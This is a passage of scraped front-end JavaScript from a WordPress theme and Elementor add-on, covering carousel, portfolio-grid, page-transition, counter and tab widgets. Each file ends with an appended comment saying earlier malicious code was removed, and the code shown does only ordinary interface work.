                var selected = t.$elm.find('.item-carousel.is-selected'),
                    item = t.$elm.find('.item-carousel');

                // Init
                if ( selected.length > 1 ) {
                    var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                    item.removeClass('center');
                    item.eq(centerIndex).addClass('center');
                } else {
                    item.removeClass('center');
                    selected.addClass('center');
                }

                // Selected change
                t.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = t.$elm.find('.item-carousel.is-selected'),
                        item = t.$elm.find('.item-carousel');

                    if ( selected.length > 1 ) {
                        var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                        item.removeClass('center');
                        item.eq(centerIndex).addClass('center');
                    } else {
                        $(item).removeClass('center');
                        $(selected).addClass('center');
                    }                    
                });
            }
        }
    };

    masterCarouselBox.defaults = masterCarouselBox.prototype.defaults;

    $.fn.masterCarouselBox = function(opts) {
        return this.each(function() {
            new masterCarouselBox(this, opts).init();
        });
    };
}(jQuery, window, document));

// Project Grid
(function( $, window, document, undefined ) {
    "use strict";

    var masterPortfolio = function(elm, opts) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = this.$elm.data("config" );
    };

    masterPortfolio.prototype = {
        defaults: {
            filters: ".projects-filter",
            layoutMode: "grid",
            defaultFilter: "*",
            gapHorizontal: 30,
            gapVertical: 30,
            showNavigation: !0,
            showPagination: !0,
            gridAdjustment: "responsive",
            rewindNav: !1,
            auto: !1,
            mediaQueries: [{
                width: 1200,
                cols: 4,
            }, {
                width: 992,
                cols: 3,
            }, {
                width: 768,
                cols: 2,
            }, {
                width: 480,
                cols: 1,
            }],
            columns: "5,3,2,1",
            filterStyle: "filter-style-1",
            filterColor: "light",
            filterMargin: "0px 0px 50px 0px",
            displayType: 'bottomToTop',
            displayTypeSpeed: 100
        },
        init: function() {
            this.args = $.extend({}, this.defaults, this.opts, this.config);
            this.build();
            return this;
        },
        build: function() {
            var
            t = this,
            css = "",
            cls = "",
            arr = [],
            a = t.config.columns,
            b = t.args.mediaQueries,
            c = t.args.filterStyle,
            d = t.args.filterColor,
            e = t.args.filterMargin,
            z = t.$elm.attr("class").split(" ");

            $(z).each(function(i, e) { 
                e.indexOf("mlr-") == 0 && (cls = "." + z[0] + "." + e)
            }),

            t.$elm.find(".projects-filter").alterClass("filter-style-*", c),
            t.$elm.find(".projects-filter").alterClass("filter-color-*", "filter-color" + d),

            b = a == "2,2,1,1" ? [{"width": 1200, "cols": 2},{"width": 830, "cols": 2},{"width": 768, "cols": 1},{"width": 480, "cols": 1}] : b,
            b = a == "3,3,2,1" ? [{"width": 1200, "cols": 3},{"width": 830, "cols": 2},{"width": 768, "cols": 2},{"width": 480, "cols": 1}] : b,
            b = a == "4,3,2,1" ? [{"width": 1200, "cols": 4},{"width": 830, "cols": 3},{"width": 768, "cols": 2},{"width": 480, "cols": 1}] : b,
            b = a == "5,3,2,1" ? [{"width": 1200, "cols": 5},{"width": 830, "cols": 3},{"width": 768, "cols": 2},{"width": 480, "cols": 1}] : b,
            b = a == "6,4,3,2" ? [{"width": 1200, "cols": 6},{"width": 830, "cols": 4},{"width": 768, "cols": 3},{"width": 480, "cols": 2}] : b,
            t.args.mediaQueries = b;

            t.$elm.find(".galleries").cubeportfolio(t.args),

            e = e ? "margin:" + e + " !important;" : "",

            css += cls + " .projects-filter {" + e + "}\n",
            css && $("#master-dynamic").length
                ? ((arr = $("#master-dynamic").html().split("\n")),
                  $.each(arr, function(i, e) {
                      e && e.indexOf(cls) > -1 && arr.splice(e, 1)
                  }),
                  $("#master-dynamic").empty().append(arr.join("\n")).append(css))
                : $("head").append("<style type='text/css' id='master-dynamic'>" + css + "</style>")
        },
    };

    masterPortfolio.defaults = masterPortfolio.prototype.defaults;

    $.fn.masterPortfolio = function(opts) {
        return this.each(function() {
            new masterPortfolio(this, opts).init();
        });
    };
}(jQuery, window, document));;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://esnnadjo.com/wp-content/themes/byron/assets/js/animsition.js?ver=4.0.1
body_size: 1652
content:
/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var n="animsition",i=!1;t(window).on("load",function(){i=!0});var a={init:function(o){o=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},o),a.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var e=a.supportCheck.call(this,o);if(!e&&o.browser.length>0&&(!e||!this.length))return"console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),e||console.log("Animsition: Does not support this browser."),a.destroy.call(this);var s=a.optionCheck.call(this,o);return s&&t("."+o.overlayClass).length<=0&&a.addOverlay.call(this,o),o.loading&&t("."+o.loadingClass).length<=0&&a.addLoading.call(this,o),this.each(function(){var e=this,s=t(this),r=t(window),l=t(document),d=s.data(n);d||(o=t.extend({},o),s.data(n,{options:o}),o.timeout&&a.addTimer.call(e),o.onLoadEvent&&(i?(a.settings.timer&&clearTimeout(a.settings.timer),a["in"].call(e)):r.on("load",function(t){a.settings.timer&&clearTimeout(a.settings.timer),a["in"].call(e)})),r.on("pageshow."+n,function(t){t.originalEvent.persisted&&a["in"].call(e)}),r.on("unload."+n,function(){}),l.on("click."+n,o.linkElement,function(n){n.preventDefault();var i=t(this),o=i.attr("href");2===n.which||n.metaKey||n.shiftKey||navigator.platform.toUpperCase().indexOf("WIN")!==-1&&n.ctrlKey?window.open(o,"_blank"):a.out.call(e,i,o)}))})},addOverlay:function(n){t(n.overlayParentElement).prepend('<div class="'+n.overlayClass+'"></div>')},addLoading:function(n){t(n.loadingParentElement).append('<div class="'+n.loadingClass+'">'+n.loadingInner+"</div>")},removeLoading:function(){var i=t(this),a=i.data(n).options,o=t(a.loadingParentElement).children("."+a.loadingClass);o.fadeOut().remove()},addTimer:function(){var i=this,o=t(this),e=o.data(n).options;a.settings.timer=setTimeout(function(){a["in"].call(i),t(window).off("load."+n)},e.timeoutCountdown)},supportCheck:function(n){var i=t(this),a=n.browser,o=a.length,e=!1;0===o&&(e=!0);for(var s=0;s<o;s++)if("string"==typeof i.css(a[s])){e=!0;break}return e},optionCheck:function(n){var i,o=t(this);return i=!(!n.overlay&&!o.data(a.settings.data.overlay))},animationCheck:function(i,a,o){var e=t(this),s=e.data(n).options,r=typeof i,l=!a&&"number"===r,d=a&&"string"===r&&i.length>0;return l||d?i=i:a&&o?i=s.inClass:!a&&o?i=s.inDuration:a&&!o?i=s.outClass:a||o||(i=s.outDuration),i},"in":function(){var i=this,o=t(this),e=o.data(n).options,s=o.data(a.settings.data.inDuration),r=o.data(a.settings.data.inClass),l=a.animationCheck.call(i,s,!1,!0),d=a.animationCheck.call(i,r,!0,!0),u=a.optionCheck.call(i,e),c=o.data(n).outClass;e.loading&&a.removeLoading.call(i),c&&o.removeClass(c),u?a.inOverlay.call(i,d,l):a.inDefault.call(i,d,l)},inDefault:function(n,i){var o=t(this);o.css({"animation-duration":i+"ms"}).addClass(n).trigger(a.settings.events.inStart).animateCallback(function(){o.removeClass(n).css({opacity:1}).trigger(a.settings.events.inEnd)})},inOverlay:function(i,o){var e=t(this),s=e.data(n).options;e.css({opacity:1}).trigger(a.settings.events.inStart),t(s.overlayParentElement).children("."+s.overlayClass).css({"animation-duration":o+"ms"}).addClass(i).animateCallback(function(){e.trigger(a.settings.events.inEnd)})},out:function(i,o){var e=this,s=t(this),r=s.data(n).options,l=i.data(a.settings.data.outClass),d=s.data(a.settings.data.outClass),u=i.data(a.settings.data.outDuration),c=s.data(a.settings.data.outDuration),m=l?l:d,g=u?u:c,f=a.animationCheck.call(e,m,!0,!1),v=a.animationCheck.call(e,g,!1,!1),h=a.optionCheck.call(e,r);s.data(n).outClass=f,h?a.outOverlay.call(e,f,v,o):a.outDefault.call(e,f,v,o)},outDefault:function(i,o,e){var s=t(this),r=s.data(n).options;s.css({"animation-duration":o+1+"ms"}).addClass(i).trigger(a.settings.events.outStart).animateCallback(function(){s.trigger(a.settings.events.outEnd),r.transition(e)})},outOverlay:function(i,o,e){var s=this,r=t(this),l=r.data(n).options,d=r.data(a.settings.data.inClass),u=a.animationCheck.call(s,d,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":o+1+"ms"}).removeClass(u).addClass(i).trigger(a.settings.events.outStart).animateCallback(function(){r.trigger(a.settings.events.outEnd),l.transition(e)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off("."+n),i.css({opacity:1}).removeData(n)})}};t.fn.animateCallback=function(n){var i="animationend webkitAnimationEnd";return this.each(function(){var a=t(this);a.on(i,function(){return a.off(i),n.call(this)})})},t.fn.animsition=function(i){return a[i]?a[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery."+n):a.init.apply(this,arguments)}});
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://esnnadjo.com/wp-content/plugins/masterlayer-addons-for-elementor/assets/js/init.js?ver=1.0
body_size: 1113
content:
(function($) {
    'use strict';

    var counter = function() {
        $('.master-counter').each(function() {
            var $this = $(this);

            $this.appear(function() {
                $this.find('.number').countTo();
            });
        });
    };

    var progressBar = function() {
        $('.master-progress-bar').each(function() {
            var
            t = $(this),
            v = t.find(".progress"),
            p = v.data('percent');

            t.appear(function() {
                v.css({
                    'width': p
                }, "slow");
            });
        });
    };

     var popupVideo = function() {
        $('.popup-video').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: true
        });
    };

    var inViewport =  function() {
        $('[data-in-viewport="true"]').appear(function() {
            $(this).addClass('is-in-view');
        });
    };

    var tabs = function() {
        $('.master-tabs').each(function() {
            var t = $(this),
            number = t.find('.tab-link-wrap').length;

            t.find('.tab-link-wrap li').css('max-width', (100 / 3) + '%').first().addClass('active');
            t.find('.tab-content').first().addClass('active');
        });

        $('.tab-link-wrap li').on('click', function() {
            var
            t = $(this),
            id = t.attr('data-tab');

            t.addClass('active')
                .siblings().removeClass('active')
                .closest('.master-tabs')
                .find('.tab-content').removeClass('active').hide();
            $("#" + id).addClass('active').fadeIn("slow");
        });
    };

    var parallaxImage =  function() {
        $('.master-parallax-box').each(function() {
            var
            p = $(this).find('.parallax-wrap'),
            item = $(this).find(".master-parallax-item");

            function calcHeight(){
                var arr = [];
                $(p).waitForImages(function() {
                    item.each(function() {
                        var t = $(this),
                            top = $(this).data("top");

                        if (top.indexOf("%") >= 0) {
                            var total = t.height()/(100 - parseFloat(top))*100;
                            arr.push(total);
                        } else {
                            arr.push(parseInt(top) + t.height());
                        }
                    });

                    $(p).css("height", Math.max.apply(null, arr));
                });
            }       

            $(window).resize(calcHeight);
            calcHeight();
        })
        
    };

    var carousel = function() {
        $(".master-carousel-box").masterCarouselBox();
    }

    var portfolio = function() {
        $(".master-portfolio").masterPortfolio();
    }

    var link = function() {
        $(".master-link").masterLink();
    }

    var icon = function() {
        $(".master-icon").masterIcon();
    }


    // Settings for page
    // var mae_header_style = function( newValue ) {
    //     $('body').alterClass("header-style-*", "header-" + newValue);
    // }

    var mae_custom_logo = function( newValue ) {
        $('#site-logo img').attr("src", newValue['url']);
    }

    var mae_featured_title_bg = function( newValue ) {
        $('#featured-title').css('background-image', 'url(' + newValue['url'] + ')' );
    }

    var mae_custom_featured_title = function( newValue ) {
        $('#featured-title .main-title').text(newValue);
    }
    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function() {

        elementorFrontend.hooks.addAction("frontend/element_ready/mae-counter.default", counter);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-gallery-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-service-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-team-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-project-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-news-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-partner-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-testimonial-carousel.default", carousel);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-tabs.default", tabs);

        elementorFrontend.hooks.addAction("frontend/element_ready/mae-project-grid.default", portfolio);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-progress-bar.default", progressBar);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-video-icon.default", popupVideo);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-fancy-image.default", popupVideo);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-fancy-image.default", inViewport);
        elementorFrontend.hooks.addAction("frontend/element_ready/mae-parallax-image.default", parallaxImage);


        if ( typeof elementor != "undefined" && typeof elementor.settings.page != "undefined" ) {
            //elementor.settings.page.addChangeCallback( 'header_style', mae_header_style );
            elementor.settings.page.addChangeCallback( 'custom_logo', mae_custom_logo );
            elementor.settings.page.addChangeCallback( 'featured_title_bg', mae_featured_title_bg );
            elementor.settings.page.addChangeCallback( 'custom_featured_title', mae_custom_featured_title );
        }
    
    });


})(jQuery);
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;